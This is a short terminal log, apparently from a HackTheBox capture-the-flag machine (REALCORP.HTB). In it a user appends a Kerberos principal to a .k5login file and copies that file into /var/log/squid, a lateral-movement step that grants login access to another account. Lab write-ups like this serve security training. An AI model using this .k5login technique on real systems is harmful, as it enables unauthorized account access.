 [j.nakazawa@srv01 ~]$ echo "j.nakazawa@REALCORP.HTB" >> .k5login
[j.nakazawa@srv01 ~]$ ls
user.txt
[j.nakazawa@srv01 ~]$ ls -la
总用量 20
drwxr-x---. 2 j.nakazawa j.nakazawa 131 6月  16 07:12 .
drwxr-xr-x. 4 root       root        37 11月  3 2020 ..
lrwxrwxrwx. 1 root       root         9 12月  9 2020 .bash_history -> /dev/null
-rw-r--r--. 1 j.nakazawa j.nakazawa  18 11月  8 2019 .bash_logout
-rw-r--r--. 1 j.nakazawa j.nakazawa 141 11月  8 2019 .bash_profile
-rw-r--r--. 1 j.nakazawa j.nakazawa 312 11月  8 2019 .bashrc
-rw-rw-r--. 1 j.nakazawa j.nakazawa  24 6月  16 07:12 .k5login
lrwxrwxrwx. 1 root       root         9 12月  9 2020 .lesshst -> /dev/null
-r--------. 1 j.nakazawa j.nakazawa  33 6月  16 05:22 user.txt
[j.nakazawa@srv01 ~]$ cp .k5login /var/log/squid
[j.nakazawa@srv01 ~]$